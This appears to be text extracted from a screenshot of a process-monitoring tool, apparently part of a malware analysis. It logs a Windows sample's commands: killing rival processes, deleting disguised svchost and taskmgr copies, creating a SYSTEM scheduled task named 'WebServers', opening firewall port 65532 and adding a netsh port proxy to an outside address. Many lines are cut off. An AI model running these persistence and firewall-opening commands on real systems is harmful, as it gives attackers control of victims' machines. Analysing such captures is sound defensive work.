 Process Description Image Path Life Time Company Owner Command
setup-install.exe (3776) C:\Users\Administrato... "C:\Users\Administrator\Desktop\m\setup-install.exe"
ttt.exe (2244) C:\windows\temp\ttt.exe WIN-8TSL8G1KI... C:\windows\temp\ttt.exe
cmd.exe (3768) Windows 命令... C:\Windows\SysWOW64\c... Microsoft Cor... WIN-8TSL8G1KI... cmd /c taskkill /f /im wmiex.exe
taskkill.exe (3928) 终端进程 C:\Windows\SysWOW64\t... Microsoft Cor... WIN-8TSL8G1KI... taskkill /f /im wmiex.exe
cmd.exe (1948) Windows 命令... C:\Windows\SysWOW64\c... Microsoft Cor... WIN-8TSL8G1KI... cmd /c start /b sc start Schedule&ping localhost&sc query Schedule|findstr RUNNING&&(sch
sc.exe (2668) 帮助开发 Wind... C:\Windows\SysWOW64\s... Microsoft Cor... WIN-8TSL8G1KI... sc start Schedule
PING.EXE (3740) TCP/IP Ping 命令 C:\Windows\SysWOW64\P... Microsoft Cor... WIN-8TSL8G1KI... ping localhost
sc.exe (3412) 帮助开发 Wind... C:\Windows\SysWOW64\s... Microsoft Cor... WIN-8TSL8G1KI... sc query Schedule
findstr.exe (2440) 查找字符串(QG... C:\Windows\SysWOW64\f... Microsoft Cor... WIN-8TSL8G1KI... findstr RUNNING
schtasks.exe (3344) 管理计划任务 C:\Windows\SysWOW64\s... Microsoft Cor... WIN-8TSL8G1KI... schtasks /delete /TN WebServers /f
schtasks.exe (3400) 管理计划任务 C:\Windows\SysWOW64\s... Microsoft Cor... WIN-8TSL8G1KI... schtasks /create /ru system /sc MINUTE /mo 50 /ST 07:00:00 /TN WebServers /tr "cmd.exe
schtasks.exe (2272) 管理计划任务 C:\Windows\SysWOW64\s... Microsoft Cor... WIN-8TSL8G1KI... schtasks /run /TN WebServers
net.exe (564) Net Command C:\Windows\SysWOW64\n... Microsoft Cor... WIN-8TSL8G1KI... net start WebServers
net1.exe (968) Net Command C:\Windows\SysWOW64\n... Microsoft Cor... WIN-8TSL8G1KI... C:\Windows\system32\net1 start WebServers
cmd.exe (2000) Windows 命令... C:\Windows\SysWOW64\c... Microsoft Cor... WIN-8TSL8G1KI... cmd /c taskkill /f /im svhost.exe /im svhhost.exe /im svvhost.exe & move /y c:\windows\t
taskkill.exe (1996) 终端进程 C:\Windows\SysWOW64\t... Microsoft Cor... WIN-8TSL8G1KI... taskkill /f /im svhost.exe /im svhhost.exe /im svvhost.exe
cmd.exe (2908) Windows 命令... C:\Windows\SysWOW64\c... Microsoft Cor... WIN-8TSL8G1KI... cmd /c wmic process where "name='svhost.exe' or name='svhhost.exe' or name='svvhost.exe'
WMIC.exe (2840) WMI Commandli... C:\Windows\SysWOW64\W... Microsoft Cor... WIN-8TSL8G1KI... wmic process where "name='svhost.exe' or name='svhhost.exe' or name='svvhost.exe'" dele
cmd.exe (1496) Windows 命令... C:\Windows\SysWOW64\c... Microsoft Cor... WIN-8TSL8G1KI... cmd /c wmic process where "ExecutablePath like '%drivers%' and name='taskmgr.exe'" delet
WMIC.exe (2248) WMI Commandli... C:\Windows\SysWOW64\W... Microsoft Cor... WIN-8TSL8G1KI... wmic process where "ExecutablePath like '%drivers%' and name='taskmgr.exe'" delete
WMIC.exe (3336) WMI Commandli... C:\Windows\SysWOW64\W... Microsoft Cor... WIN-8TSL8G1KI... wmic process where "ExecutablePath like '%drivers%' and name='svchost.exe'" delete
WMIC.exe (2976) WMI Commandli... C:\Windows\SysWOW64\W... Microsoft Cor... WIN-8TSL8G1KI... wmic process where "ExecutablePath like '%emp%' and name='svchost.exe'" delete
cmd.exe (3896) Windows 命令... C:\Windows\SysWOW64\c... Microsoft Cor... WIN-8TSL8G1KI... cmd /c netsh interface ipv6 install&netsh firewall add portopening tcp 65532 UDP&netsh i
netsh.exe (1740) 网络命令外壳 C:\Windows\SysWOW64\n... Microsoft Cor... WIN-8TSL8G1KI... netsh interface ipv6 install
netsh.exe (1508) 网络命令外壳 C:\Windows\SysWOW64\n... Microsoft Cor... WIN-8TSL8G1KI... netsh firewall add portopening tcp 65532 UDP
netsh.exe (2664) 网络命令外壳 C:\Windows\SysWOW64\n... Microsoft Cor... WIN-8TSL8G1KI... netsh interface portproxy add v4tov4 listenport=65532 connectaddress=1.1.1.1 connectpor